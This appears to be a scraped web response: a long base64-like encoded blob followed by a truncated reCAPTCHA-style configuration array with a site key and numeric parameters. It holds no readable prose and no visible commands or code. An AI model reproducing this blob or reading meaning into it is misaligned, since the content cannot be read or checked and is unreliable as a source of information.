i0sRwrrCuybDlsK1wpRcw4fCrcONUEjCoMK/[base64]/[base64]/CnE81wp/DhlxrCcOXwptaw7HDvEfCtHk9woLCq8Oww7bCtsKiw7R2CltAcHvDvS4GX8KTc1zDrcK5WQVdScOmwoMwISkad8Oaw73DnTPDlMOQZcOsXcOkOcKRw7x+SzYcbQgNMB5jwq/DhVUNJwdqw45Fw7o+wpHDtBNTajpmFEnCssKpw7l1ZRMfNMOhwp7DrhDDpsOWMkDDnTNgKzFwwojCgAJrwqkTVBTChMO9w4fDtQnCiwnDljQYw6LDgMKpw6M/w7M7bErCusO6w5LDkcO9GsOBAcOEwqVBw70eSC7Do8KswrjCjiw0f1PCgMOoT8KAw7hJwq3ChVNeH8OQFMOqakXCvxEJTVnCuXHDj8OYw4YuQMKeB8KGw5FURMKEA8OTwrzCtXXCqcKuw7M7f8ODcxsIJ8OTw5/CscOKw67CvXALw7xLwr/CqV4sDjFxw5fClALDmHEdNyMEMEpfw4bDiEVNLRwJRsK2w4l/w4DCqcOwHsOQwpEXZ8KWFMK4L3srw5nCvD3DrMKqwonDn2jDoEzDmRw+TgQFWCAzCsKwwplOwr9BMTQtwqbCpHtvw4zChWhxwoJcORPChhU7w5vCmMO5wqxOSiPCj0DDrcKYN8KIwq/Dhzw9FcKQwobDhsKXB0EjwqjCjsOee8OKwoPDjy/DjlQYDMKowqDDscOCf8KZw4N0w5sQVUXCg8KCBDZeCTXCiwbDsMKKw5nCnMK+w6zCmcOLN8KCwqPDlUfDmB7DnDE+w67DqMO+csKRBMONLW1dw6AxwqY1Kx3Dmjorw47CsCPDhHNmwr/CngXCvAgHw7jDvn9dw6o3w7zCvxjDrQtswofCol8wGEpQIm/[base64]/wr7Cq2bDlxfCtXTCinvDpkB/[base64]/Hyk6VhnCncKxKcOMwq7DpcOwdsKww6wmO8Khwr9Owq7Ci8KrWk1rwqAxw716wqAyw4/[base64]/[base64]/CtcK2wrE6wpLDgALDvyNEwoZXSsKLw57Dl0PDnsKOwqnDucOFw5sxFMOcwq8QEcK3esK1U8KGwo3DpSt6w4N9SmNyJUg3EjPDsMKZDSTDosKwRsOuw6PCnTLDlsK1fDt8H8OebRA7aMOqFhvDmlwHHsKdw73Cj8KuLnzDuX/DosO3wrvCgsOtUcKfw4rCjC3Cl8KJw45CwpcJOS7DgGwdwrlzw4hwLHEtwqPDjsKsSsOCdmLCh1cTw5nDvsKcw5/DokMZw6rDusKZQMK+TQtBTDfDvl8iJ8Kzw6fDkRQyDmpVdy7Cn0LDmB4vwppBAn3Ct2XDgHxrZ8O6w7vCrjLDqsOERmRZw6ZHcyVmw4TDlMOEw4I5w4ABwrkRwojDizkra07CtEMOf8KzJsOgwqbCpB3DgD/Cgxh8S8KOwpIqEGLDjsKHwq/CpTXDisOYw5HDvBpWCD/DsCTDsMKRwptPw4nCkVFuwo/DpUx6w7fDhU0SacKUXsKGDcKZwo5Nw5LDtsOQLlLDkBfDtR7Cp0bDm27DsUrClljCusKINMKsOMOHLsK6QwXCkzt2w63Cr0AsZWYxPV/DhUXCrUXCn8KSSllOwr1dwq5Rw7vCusOfPmM7w7DCucKWwr/[base64]/CtsKvw6ZUdMKZFsOcw4UYwpZJw59gwrZ2wqfDvMOXw7zCjnVeQsOseMKpw7wRwoTCtsOiw7ojdhtiw6PDoH9TDV7CqGFAMsKVw6QjwrvCnxBowoPDhXbDj8OawpjDicOxw7/ChsKmwoRySsO4GQ3CqMKWFcKWe8KCw6EYw77DmDQCwqrDlXlew5DDljdSQRbDsGfCjsKIwoTDhcOmw4ZaGiFDwrPCpcK8Y8Kew59EwrfCgMKzw7jDtcOxAMO4w73DiHEiw5E1UQ0gw5QjWsOSbw5rw6ATwoHCk2Qzw5jCmcKQBQkBRRnDtDHCksKCw5/CmcOwwr5tMhVUwqDCpHjCisKIf044wq3ChcKww6ExFUUaw4DCl1nDh8K+wpM3EMOxaMOdwrbCq0rCr8OywqVdw4okDcOLwpsiScKXwobDrMKzwoLDqWbChMKgw5lCwqVOw5xfasO/wo1swo3CvkFIGl3Co8OWw4QTPiIXw5XCvSHDhcK9woQaw6bDrGjDqjttFm7Do3XCo2ptKx3DoiDCkcOCwp3ChsK0w7MvW8OSBMO4w6rDrHvCtFHCuE7DsF3DuSTDqMO/wqI+wpVDw60texnCjsKfwoXDvMK+wrjCpnTCmMOAw5tjPXUWwogBwpgWQR/DkcOQwrMUwrRjIjTCtsKjW8KWNUQjwrQIB2/CucOewqfDoMKdGVfCuSXDvcORJMK/[base64]/w4AzYcOkwpHClcOzXsO+HmTCg2kVdz9gdhrCixbCq8KqZVg/wqXDlFxfwqXDqMKUw5/Cv8OuJGTCvCjDiyDDr25GGMOyNh0xwrfDj8OkEcKDRnggVMO+w7Iqw6vCmMOYZsKgKn/Dmj/[base64]/DvATCtzMNwpNgJjfCjcKnwrrDjMK+YsOuwrTCknnDjjBdSBzCugkFNkxQwrDDgsORMsKZwqsyw6/DhiTCmcKbGx7DqsOLwo7CkmUrwo4awqbCmW3DjMOvwo0Jwr0nCwHDjQrCtMKYw6thw6vCmcKfwqjCqsKEDzYnwpnDiEJoJHHCqcKSE8O2YsKWwrpYX8KfJcKIw7wzOUohPwB6wrPDrlTCk0EvBcOSQ2nDtsKoJW/CrsKkBMOfw418BB/ChBdRbTnDh0txwq1ywoXDj04Vw4Q2D8Kdfwk6MMOzw6oywqENUxtRCsOfw5kvWsKRLcKKd8OUPT7CnsONw5N0w77DssOkw7fDt8OyYQzDt8KXIMOZFMKhECDDgg3Dt8K/[base64]/[base64]/CtcKeC2HDpBDDgMKAwrRQwrESXRLCoMKiBiBIV2RCVyPDogR3wrTDlsORZ8KHT8KqcHsKwp54w5LDocOCwq4FGMOXwpIBXsOLw4hHw4I0MWw/w5zCn8KxwqrCnMKeVsOJw7srw5bDusO+wr9Mwrg7wo3CtlYLPEHDvsKnUcK6w51iScOWTcKvSxvDv8OBLWEhwp/CksKDa8KNN2PDpzPDvcKOR8KTRcOJVMOGwoEVw5TDl3Utw5sTYMKnw4fDicOrKxM4w67DnMK6bMK7W3sSw4JCd8KZwpdURMKPAsOFwqI/[base64]/O8KZw4I3fV5IwpMFw6PCn2HCmMKbw78nZUnDhsKSYm/CvgViw7EoHBhKMTtTwoDDu8OAw5HCqMK/w4jDqF3Ckn1gO8Oyw4BwdcKqbUfClTsuwrPCtsK1w5jDvsOwwqvCkzTCtwTCqsOdwod1w7/CgMKqTXVMMMKDw47Cly/DvBDCrzPCh8KdFAtIOkYDQk9kw5kOw4NOwp7ChcK1wo96w53DjR3CvXnDsWsLBMK3IidRA8OTDcKywozDs8KrYBRXwqLCucOIwpRZw5TCs8K/[base64]/[base64]/Cq8KHRsO0w6TDgGPDo3jCjMKICcKLERUXw4XDl8KxwobCiz54w4XCrcK2w7YZOsOpBcOZCcOzcglZZ8OFwpTCj3AuTsO5VVMWRSfCkUbDucKxMFdIw6TDvlRrwr9qFjXDpj5Iwo/DohzCk2s6eG5iw7DDvW9+QcOSwp4iwpDDuw07w6fDgSxbbcORf8K0HcOWJMOub2jDgARtw7TCnxHDrCV1RcK7w4knwrTDucOcAsONWHrDqcOGNsKhfMKPw5PDk8KFPzhGdcOEw63CvHHClHgEwrEwS8Kkwr7CqsO3LjE/dMO9w4TDvnQ0csKPw7jCu3PDkMOjwpRVa2ZtwpHDuF3CkcKUw5EIwoTDtcK8wrzDkmRYe07CssKUJsKawrTCh8KNwocaw7vChcKxO3TDscKVXR7CgsKVdx/CtyXCocKHYBDCk2nDmMKCw6l6PMOPbsKwLsKOKQTDoMOaZcOLNsOJe8Kewp3DisKfWDkgwoHCiMKZOXLCscKbK8KgJMKuwoZJwot6acOWw4zDqMOOUcO1Hh7Dh2zCkMOWwp8Owqxnw4xNw6nCtnvDlkPCnxvCpS/ChsOxaMOWwoHCgMKzwrvDlsOxw5/DlmoCBsO5X1PDiBtmw5jCoz5nwr9fYGbCgznDgVbCv8OjIcOZLsOFWcOaMRtHInAMwqxxMsKkw7/DoFIdw5EOw6LChMKUQsK1w5BOw63Dsw/Cm3g3DhnCi2XChyszw5VSw6sSaEvCh8Oaw7TCg8KLw4Uhw5nDvMONw44Ww6onRcO6dMOlE8KTN8OVw6vCvMKVw47DmcKsf2UhBnZcwpbDisK7O2nCtFdCEcO2ZsOJw5bCl8OTBMO/QcOvwqvDjsOdwpzDs8O6JCRaw59Gwq1DNcOeB8O+QMORw5lbHsKvEE/Cn1PDgcKBwoAtUULCjjrDrcKUQsOZTMO2MsOsw717KsKbaywUSivDtkbCjMKEw6VQMVrDjBpmVDhGdwkTEcK7wrzCvMKsWMK0e0YITF/[base64]/Dl8K+dsKgwrPCsUvDvMOMNnPDuHsMUMOhwp7Dp8KDIxVdw4pBwqggMnsiZMOhwqDDpMORw7bClAzCr8OAw7FXfBjCmMKuQsKgw5HCsSozw7zCjcK0wqcvBMKtwq4XaMKnGRjCosOqCRXDnGjCtgLDiGbDpMOrw4w/wpnDuVNyPi1bw6zDrBXClRxVO0ISLsO1TcKQQ1/Dr8OjYUY7fQ/[base64]/DiithV1EMwoVbeMK8SMKkKMOuwph4DXLCi0bCqC/Do8K0d3LDgcKaw7vCjAlDwr7CgcOIIHbCkWBCHsKFXCbDtHA6JU5XF8OpDW8ZYhbDuk3DuhTDpMKvw7vCqsOwdsOwbyvDksKte1MHN8Kxw61dQDPDjHxkLMKyw6rCiMOkbcOnwoDCqyLDn8Orw7syw5PDpyrDhcOxw6Fqwo4lw5vDqMKIG8K/w6p8wpjDk1bDtxNnw5bDhBDCuSjCv8OiDsOwTsO4B31sw79CwoJ3wovDsgpYWyMPwo1Bd8KcG2YEwoHCu00MAxXDqMOvcMO9w4tAw7LCj8OGfcOdw4PDncK5PyrDp8KrPcOZw6HDtC9EwrVlwovDnsKeR1cvwqfDgiZKw73DqE/Cq04MZFPCosKjw57CsBtTw7vCicKxdBpNwrPDkHEtwojCvQgkw7vCvsOTc8KTw4tpw5kFdMOZG07DlcKMQMKjZA3Ds1N0AWBVGVTDhGpxG1DDjMKcEnQRw6JGwrUpKU1jPsOhw6nCvWvCvcKieyTCo8O1LmUTwr1wwpJST8KoQcO3wpofwqXCk8K+w7oJwogXwoI1G3/DiFzCo8OUFEdSw5bClh7CusKDwroTJsOhw4rCl092WMK8IQrCo8O9V8KNw6J7w5kqw4puwplZYsOhZnwyw7Zxwp7CvMOhDiorw4/DokAgLsKHw4XClsOxw7g6X03Cv8O3ScO0RGTCljHDlEXCrsKfEy7CnRvCrUjDicKhworCihxMJ1wFXg8tQcK/QcKQw5TCsWTDmWsmw4jCimd/MkHDkyLDvcObwpDCtkMyWMO7wpshw4ddwqLDm8Kgw5EzWcO3CTI/[base64]/[base64]/[base64]/Cp8K1YTIreDctwrkAw7XDvQ3Di8OUKMO6Z2PDncOsGRDDkcKhLxsfw5fCkhjDpMONw5bDnsKOwp0ow6jDp8OSYA3DuXrDkm4uwooxwrbCshxiw7TCmh7CuhEbw4zDuwA/HsOXw5zCv2DDnhpowrYgw7DClsKIw4NZP1ZeGMOuJcKJKsOQwr1jwqfCssKBw5sWLlAYHcKzXA8vGn8pw5rDuzfCrWlHbEMhw4jCjWVqw7nCjipZw7TDgHrDscKBJMOjJn4xw7/CvMKTw6DCk8O+w6rCvsKxwpHDmsKBw4fDu1jDtzArwopTw4nDq33DjcOvC2kaEicFwqRSGS0+w5AWJMOnZVB0V3HCsMObw5rCo8KDwotrw4BEwq5DSEzDt3DCkcK9cjc8w5lLXcKbRMK4wotkTMKbwqVzw5ojDho6w4krwow+PMOwckHCtyzDkQFNw6PClMKXwr/Cs8KPw7fDvj/Cg2rCgMKLTMKDw6XCo8ORG8Kuw6PDigBjwrdKN8KHw75TwqpTwoDDsMKlAcKqwqFxwrAubhDDg8OBwrDDqxoAwrDDmcKWEMOYw5UMwobDgnnDuMKqw4HCgcOBLx/DkyXDl8Omw4FgwqnDp8KBwoFPw5kuA37DpVzCnVHCvsOKEMK2w6YlGUvDscOJwoh8DCzCn8Klw4vDnX3CncOlwojDpMOQKmxbTMOJDwbCpMKZw4wDNMOow5tXwpVBw77CnsOTSXHDrMKfSjBDTsKew6xRakNYElzCj0bDknUNwpAqwph3Ayg/[base64]/GsO+w7xcR2xTwrkdw4oQXngHLQDCrUNrLcK0dn0peVo9w7J7IcKxw6LDgsOODDsdw5YNBsKeH8OCwpMdbVHCskAbX8KrUB3DtMOMFsOjwpMfDsO3w6HDnBpDw5Q/w4d8dcKdNxHCmMOuRMKgwrPDmcOPwqZreXnDg2PDsGp2w4EFw5rCo8KaSXvDvsO3EUPDscOzZMKcSSvCrSl/w51lwr/[base64]/SsOva1EvX0jDp8KRUsO1w73DlAzCjk5Ed2/DkAUTYXQdw47DjBzCkR/[base64]/Co8KIDTp5bMOlwogdLUbDtG/DuS7DrTgdNCrCkHooEcKkc8KmTH/CmcK1wq3CsV3Cu8OGw6ZlMB5MwodQw5DCm3dCw67DmwUueyTCscKdFgQbw71xw6Jlw6zCowwkwqjDrcKmPFBFHBcHw4ICwo3CohU9T8O9YyEnw6vCjMOIRsOTOX/[base64]/SWhBwql/w7jDgQY0w5UERcOiwoHCncO6wqY2fMOaUlNJw54bBMOYw4nDol/DlGskbjdfwoF4wobDhcK7wpLDsMKbw5fCjMKFdsOAw6HDp0wDYcKKV8Ksw6Rrw4TCvsOZdF3Dq8OqMDbCusO5UMOOLn1Uw4HCtF3DmUfDusOkw63Ci8KILV4gf8OEw5hIf0pCw5jDoRERT8K0wpzCp8KGJxbDmCp6HD/[base64]/CozLCnlZ+NsOGX29bw7fDsQfDrMOuwowGwqF4w5DDmsKJw58YdzXDv8Ovw7fCkF3DqMKoIMKYwq3ChxnCokrDqsKxw47DnRMRLMKEFnjCqwPDlMOfw6LCkSwgeWrCgkPDosOHM8Klw4LDuyTCumzChwdww7XChMKzT1zCtD0gPUnDh8O8c8KDI1/DmBXDjsKsXMKoHcO6w5LDiVomwpLDmcK3FC8Hw57Dpz/DlWpfwolOwqLDokxdPgPClgvCpgcoBGzDjRPDombCsiXDsBMRBSBoMGLDtVseKUgTw5FtQ8OldFYvQW7Dr207wrNZf8OYe8O3YVIpcsKbwoPDs0UxXsK/asO5V8OWw6kZw6t4w7bColxZwpJPwq/[base64]/DoMOZw615EcKyIjgKwosmQMKSw5/DlwR1wrvDr2QrwqEWwqHDt8O9wp7CrcKtw6fDjU1vwprCpWIrN3/CmMKBw7EFOB5eDG/CjiHCulVSwo12wprDjmYvwrDCvCvCvFnCs8K+fiTDhmPDnzsJegnCgsKuUWpkw73Du3DDgCPCpmNHw7/[base64]/DlcOxBcK+w6XCjsOOcAwCw67DkXTCki3DuxLCsA/[base64]/CgEbDnlvCu8K5TcO+woJkVMKaw6oyTcOEbcOxWjvDnMOsUCfDhQHDgcKCXiDCm3xhwqMYw5HCn8OeIl/DmMKowpojw6PCgyjCowvCmcK9eFAxDMOkasK4woLCu8KHcsOwKS5pMnhPwpbClDHChcOfw6vDqMO0ccKZITLCuSFowrLDpsOJwonDusKOFG/Dg1I2wpTCr8Kgw6d2ImHCnjEZw412wqHDqRtmP8ODUx3DqcKcwrB8c1FjSsKQwrYpwojCisOzwpM4wpzDrwYew4ZePMOXdMO8wo9Ow4LDkcKsw57Cj3RgOw3DgH4oM8Okw5nDiEkHJ8OAOcKzwp/[base64]/Cq8OhSEzCmcKpwolfw6EIVzpUCS7DscO0NcOqd2ZzD8Oew6cNwrrDpzXChXcjwpLCtMO/G8OQVVrDiCpUw6l2wq/DjsKhcEDDo1VmDsODwozDlMOZT8Oew5PConHDjx0MXcKoRSV/e8K4c8O+wrpUw4ohwrPCnMKkwrjCuE43w67Ch1NvTMK4wpc2K8KMIkEnYsOnwoPDkMOqw5fDpGfDmsKBw5rDoWDCuQ7DtxPDrMOpO0vDum/[base64]/DmsKVwrlmw6cKIcO4wr/DondzF8KhwoFLdmHCsCNew7rDlAfDpsKEAcKvKsKKCsOAw6snwrXCu8O1IMOTwo7CscOReXUvwpB3wojDr8OkZsOKwo9mwp3Dm8KuwrsPWl3CosKveMOyDcOvVWB7w5Usb38VwprDm8OhwoxjQMKqIMO2MsK3wpzDnW/Dkx5bw4bDksOQw6LDqjnCri0Bw6MEbUrCjhVSaMOCw7pSw4jCncKySBIAJMObFsOwwrrDs8Kjw4XCjcKnLCzDsMOkSsKXw4bDmz7CgcKfK2RUwrkSwpLDu8KIw74pAcKYaFTDrMKVw5vCtn/DoMO2KsOqwpRedDlzEl1vHwAEwrPCksKYBQtrw7/[base64]/D1fDosOSTAhwP8Kqw5TDhhhDw4LDnMKnwpvCrXcBBMOva1cTLyYPw5FyXXYMB8K3w6dTYG5GeBTDncKZw6zClMKgw650eyY/wo/CkizClxrDmsKIwqk4FMOzJnpCw5gAP8KVwo0NFsO/wo8RwrDDomHCm8O5CsO0fcKyMMKrYcK/acOyw68wMirDq1vDtgouwqNqwpAXGVAcOMKYMcOBO8OlWsOFNcOiwofCnm3CucKMw6MeC8K7PMKRw4V+GcKdT8KrwpbDiUxLwoZaXyrCgsK/[base64]/Dq35hwqHCpxXCpk1+wrLCqAY7OhfDvEtpwqXDtETCkMKbwoUsY8KLwo5FACLDpznDhhtZI8Kqwos/[base64]/[base64]/Com58YWEFRm5TBXguO0rDrgw0BsKdw5pNwrfCssOXMsKnw7Ekw6pgNVbCi8ODwr9gChTCshJlwpXDicKvL8OWwoRZIcKlwrHDoMOGw5PDkWPCmsKrw6B9UxXChsK7V8KaCcKMSQhVHDBTKxjCj8Kzw43CuD7DhMKtwoFtecO/wrNpDcOxcsO5M8OnAlXCvjLDhsKfSWbDosKbDXgyVcKlGDdERcOFGCDDpMKHwpMRw4/Cg8OvwrozwoEbwoHDonDDpU3CgMK/E8K8JhDCjsKCKUbCm8KxJsOzw4k+w79GQW8Cw7wpOAfDncKjw5rDuAFIwqJeTMOMPcOWP8KvwpEWVghyw7nDi8KxAsK9w6fCpMOXeUZxb8KTw6HDqsKUw7/[base64]/[base64]/DtsKta1d/w6nCqGxUw4HDjVfCtMK1woQJesKWwrhEHMO3MEvCtjtBwppLwqcSwq7CghbDt8KyPmbDvDXDiRjDqSfChFkEwrI9AmfCoX3CvXkON8KXw6PDncKpNi7CuGF/w7zDnMOHwqxbMnbDlsKhRMKLB8ORwq1rQjXCucKyTUTDhsKvI3dGSsO/w7XCnAnCj8Kvw7HDhyzCoAoow6/DtMKsCMKEw4zCrMKPw53Cm3/CkAdaIMKBDG/Dlz3Dsk8lW8KSCCxew64OLWhMNcOdwqPCg8KWR8K6w73Dt1I2wpACwpvDlQ7CrMOnw5lJwoHDvE/[base64]/Cl1XDgsOHwrQrPcKbw6vCsVbCusKMMsKlw50zRcKbwrnDtw3Do1jCpcOvwqnCnRDCscKpT8K9wrTCkkUaRcKHwrFpMcOKQh83SMKmwqk4wqcew6LDlnMywpjDnlZgZ2YGL8KcAjUgFAfDpFR+eSl+Ais4QDPDuwjDkQDDnzvDsMK8aADCjCDDvWh3w4/DhFoDwpgqw5rDtXnDtUpEW1bCqkAVwojDiEbDi8OceULCuXJKwphPLFnCssKbw5xww6PCmyYtNAUwwqEdUcOSE1/CjcO3w7FzcMODAsKfw7RdwoROwqwdw6DCmsK4DRvDvhjDoMOFeMKFwrwaw5LCl8KGw7PDoivDhmzDiAZtBMKGwrlmwrNOw5EBZ8O5U8K7wonDh8OVBk7DjV7DkcO/w43CqXrDs8KgwqlzwpB1wp0UwpRIVsO/U37CiMO9OVxZM8Kzw7dYb3gew6oGwpfDhV9rZMOVwp0Fw5hDNsOBQMKswpPDh8KJV3/CugfCvl/Dg8OuLsKqwoUtAyfCrQPClMObwoPDtcOew43CmEvChMOCwqvDnMOLwpPClcOoKcKIZ2t/ODvDtMO4w4vDqRcUWxVUG8ODOwI1wprDsQfDsMOcwqvDuMOhw77DgB3DrAAJwqXCshjDjBsow6TCiMKCYsKXw4XDtcOvw4AQwpBxw5HCilwNw7NZw5V7Z8KSwqDDgcOkMcKUwpTCvUrCt8KZwrbDm8KqfG/ChcO7w6siw55Yw7svw7Mnw57DggrCn8Kqw57DqcKbw6zDp8Oaw5Njwq/DqjPDtnFFwrHDgSrDn8OqCFAcUlbDnwDDuVALWm4Hw4fDhcKowqfDgsOaJsOjBWd3w4RywoFXw5bDicObw61fDcKgXndgHcOFw4AJw6kvRA1Aw4k3VsKRw5Akwr/CtsOww680wp3DjMOCZcOPMcKtRcKowo3DisO3wqMhR0gDaWI8E8K8w67DucKvwpbChMO/w4hcwp0PKygtNyvCtA1mw4BoP8KwwoPCoQXDhcKHGj3DksK2wq3CucKQIsOdw4PDj8OuwrfCkmjCiEQYwp/[base64]/CpsK2wpNuw6QEwol+wrACZsKqZcOgw65Ow5U7NA/DnVLCkMKwFcKjdSFbwq1ST8Kpai3CnColF8OvB8K7dcKOPMOuw6TCrMKYw6LCsMKPf8OVScOIwpDCoUIAw6vDmzfDs8OofQ/[base64]/CncKNw6rCgMKkQQ3DosOzZx4qw4ZswrJ+wqdHw7ITFHdYw4HDisKQw7zCk8Kbwp98d0lBwr9cc1fDoMOZwqvCi8Ksw7MDwpU4AlZsKi93TgJXw5oQwqrChsKbwrvDvAnDlcKww7zDm3prw59tw4csw6rDlSrCnsK7w6XCoMKxw4/CvxpkbMKkV8K+w7JrYsOowqPDl8KQHcO9YsOAwpfCqVR+w7pNw77DnMKyCcOuEXzCt8ObwpZHw6zDm8Onw7rCoHYGw5DDosOww5B0woXCmFM0w5RxGsOWw77DjMKEGg/DtcOxw5N5RMOtXsOLwpjDnVnCmiY+wr/DtUN0w61VPsKqwoMEOMKeZsODA2NIw6pXS8OADcO3aMKpbcKhUMK1SDVWwqVWwpLCrcOGwovCs8KfDcKfYMO/RcKQwrjCmggyJcK2JcKeL8O1wpQyw5nCtmHCowcBwoZMVCzDiEBzcmzCgcK8w6E/w50CL8OfS8KqwpXCncONKFjCgcOsd8O/VXcaDsOPdiJ/[base64]/ScKAw6TDtsOqwq3CmgVvJQXDlE/[base64]/DtGPDnsOzw57CoSt5wpA8TRhNXcK7B2rCiXQ2XUzDrMKywozClMKaUTnDjsOzw5s0K8K5w5vDv8Onw5bCqcKsK8KmwplPw6UdwpDCvMKTwpTCv8K/wrzDjMKXwr3CpWBkJxDCocObXsKLDhBrwoF0wqLDh8Knw5rDt2/DgcKjwq/DilgSK1A8CVLCumjDvcOYw55RwpkfA8ONwojCl8OCwpoDw4pEw6Y0wq1lwr5MVsO7G8KLIcKNccKUwoRoCcOUesKOwqXDiCzCnMORAlrCrcOyw7tewoV9XxYPVXbDmzhVw5zCv8KRfU0qwpjClTLDsThPT8KLXx5YYjU+b8KrfGlnPsOYNcOwVFvCncOiaH/DncKywpVQJ3bCs8K4wpTChUHDtnvDpXhIw7/CocKrNsKYZMKif1jDtcOoecOFwoHCvw7CuxN4wqDClsK4w4TCgHHDpV/DmsOSO8K9AGpoO8KQwo/DscK7wpoRw6TCv8O8ZcOLw6p+wok1cSPDrsKww5gnYS5swp1ENBvCtCjCowbCnQxiw7oMS8KCwqLDvyd5wqFsMSfCt3nCqcK5FhJ1wqUlF8KNwpsbB8K6w54uRFvCr0bCvxZHwpTCq8Ktw4t4woR7Cx/Cr8Obw7nCrlAuwpbCunzDvcO+GCRsw7NTPcOWw55IC8OqR8KkX8KHwpXCj8Kkw7cgJsKLw5MHAwfCmQwqITHDkSxUQsOFA8KxGgUxwot7w5TDo8O3fcObw6rDjsOyCcOnUcOIeMK0w6rCi0jCs0UFADN/[base64]/[base64]/Dl8OjTXcSwoZIwqg0f8O2Sm3CkcOqw5PDgjLCpU4nw4/DslrCli/[base64]/CohfDm8OKwpvDqlYDcMKOwrfDtzgnVMOJw6vDgsKww4XDlUvCukNaecO5IcK0IcKtw7vCgcKFAyVAwr/[base64]/[base64]/DqXlQecKkw5UuwpgjIV3CoMOuSl/Dg3RKfsKIE3DDv2/CtGbDgTJ3O8KkBsKHw7HDtcK+w4TCvcKlZMK9wrLCmn3DojrDuStaw6Fhw7Rhw4woHsKLw43DmMO2AcK2wpbCtS/DisKwXcOFwpTDv8Oew5DCmcKCw6NVwo8Iw753XiLCgwzDmClRX8KUccKFYMKiw6/DtwRnw5VqYA/CvCsBw5RCIwTDgcKBwq3DqcKHwrHChwxYwrnCnsOMBsKSw45fw6kRBsK9w44uDMKnwpnDvwPCuMK8w6rCsQMcL8KXwr1uMQDDn8KILxjDhMOKGEhwbizDkG3CrntTw7sGK8OeesOpw4LCusKgK1rDvMOhwq3DiMKvw5lrw4xqbMKOw4rCgcKdw5/Duk3CucKaIxxeZ0jDscOswpEzATI2wqbDuUVsGsKlw60LH8OwQ0fDowjCiGfCg1wXFG3Dl8OowqFXC8O9CwPCpsKyCXhowrvDkMK9woLDjEnDlHJTw6EpQ8K9NMOvfDgPw5/CnAPDn8OoFV/DpnFvw7HDpMKswqAMKsKzc27DisKWX0jDrWFQesK9A8KjwpXChMKWcMKBGMOzIUIpwoTDhcKcwrHDjcKgGHvDpsOowogvFMKrw6LCtcKnw554SQPDk8KtUSs3eiPDpMOtw6jDlMKaEUAMXMOrF8KWwps7wr5CXCTDs8O8wrMTwpPClFfCrlrDtcKpbsK/[base64]/w6QDwq10HE7DkMO9LcO/[base64]/CqMOGDMOnLT1XTVfDosK4wr3DiX3DhBoLwqnDoBHCgsKUwrXDvsOyLcOPw6bDssKPZDcZJsKbw43Dv31Sw7TDn0LDtMK5E17Dq2BWVmFow6TCtE3Dk8Kiwq7DmnxTwoEgw7Ndwqg/[base64]/[base64]/[base64]/[base64]/DogXDhcOuQcKiMsKAw5nCt0Uqw7o0wrM6CMKMwrpXwrHDtWPDl8KdKUDCjlYmfcOYMUDDogljHn1kGMKAwr3CnsK6w79uEwPDg8KrTCYXw5I/D1bDr2PCjsK3YsKrQsK/YMK0wqrCkxrDsgzCtMKsw6oaw41AOMKtwpXCjCrDqnPDlEXDiF7DjBPCvkrCgCI2R0bDmiEJQRZBPcKNSCnDkcOHw6HDisKkwrJywossw5TDpWDChkNJN8KPfAZvKT/Cu8KgVjfDn8KKwqjDrh0DEVjCnsKowqVtcMKAwr4ZwpIEH8OBMDw0K8Okw55RZFxJwr8cVsOowqcIwpF7K8OQRQ/Ds8OHw61Cw5XCtsOgVcKCwrJCFMKFd37CpHbClWjDmEB/[base64]/VXHCqXkBR8OUSW3DoMK1JsKBwocvRkbDt8Kcf2/Cu8KnW3NAZsKCNsK8G8KRw6vCpMOhw4guZ8KXGsOaw4hePlHCj8OfaEzCs2FRwrwawrNmTXzDnHA4wrlWT0fCtiHCoMO+wqoHw4YnBsK/AcKUUMO1NMOpw4zDq8K8w7rCvns5w6ghLm5DUgdBWcKRRMObKMKXQsKKYQQZwotEwp/CtcKmBsOjfsOQwrh6AsOEwolnw4HCssOmwp9Ow6s9wqDDgjwdVj3DrMOXVMKqw7/DkMKQMcKieMOtck7CsMKEwqjChhN8w5fDssKsNcOZwokjB8Otwo/CsSNZNnoSwrdgbGDDnHZhw7zCi8O8wpkswovCisOjwpnCq8KHM2/CkkzDhgHDh8KHw5tMd8KRW8KkwqdXABPCmXDCtHw1wpxqGDnDhsKvw4bDqiN3Bzkfw7BFwqJbwrplJyzDgUfDuHxuwqt7wrh7w7B5wpLDhEjDgcKKwp/Dh8KlUBA4w5TDkCDDlsKPwqHCkzrCpFcKa2BCw5PDogzDrS5VK8OUU8Oow7MSEsOlw4rCusKREcKZN1AlahksaMOZZ8K1wq9rLEDCvcOpwqg/CDsnw5MtTivDlEjDjjUZw5PDg8K5GjfDlhAVbsKyDcO7wpnCiRATw60Uw4jChSdLEsOQwpXCncOZwrPCvsKhwpddIMKsw4E5wq/DijxSAlsqDsKLw4rDiMKMwr/DgcO/LXBdZFMeVcK4w5FSwrVxwojDrcKIwoXCkXQrwoFBwqXCl8OMw63Co8OCF0gTw5UNFQVjwpTDuQU4wptGwpDCgsKrwphFYHE6ecK9w6Q/wqhLeTtXJcOqw7w5PAoib0vCi07DjVs2w4DCoxvDvMKwDztIWMK3w7jDqx/Cl1k9DTDDnsOcwrc8w6RNMMK4w4DDkMKEwq/Dq8OlwovCpsKiOMOiwpXCnnzDvMKqwrMFXMKrK09Wwo7CiMO/w7PCqh3Dpk1Pw77Dtn8gw6UUw7TDjcK9Pi3DhMKYwoFywoHDmHA5ZknCnGXDmsOwwqjCg8KdM8Kow5hRGsOOw47CgsOtSD/Dik/Cv0ZiwpHDgSrClcKlCBlfPQXCrcOCR8KaVjDCmSLChMOkwp1PwoPCghXDtEJxw7PDrEnChzjDnMOnCcKTwoPDlG9LFXPDmjQGB8KRcMO5VlcwGnzDslU4Q1LCkjMwwqIqwpXCssOPaMOYwqPChsOcwrTCgGctcMKWX3rCjDE9w5/[base64]/CvDbCmMKQDsK/wpYgwprCpMKFQ8O1bMK4woptdFfDoRtyPsKsS8OXB8O4wrEjL2HCs8O/S8K/w7fDscOCwosDCAxaw5nCv8KpGcOCwr0Edl7DmyLCjcOcXMOzJlcLw7/Cu8KJw6AmdcOzw4g\\u003d\x22],null,[\x22conf\x22,null,\x226Lew4dkqAAAAAPvf35sNF45do0ySuA3cgEWDa9ai\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNj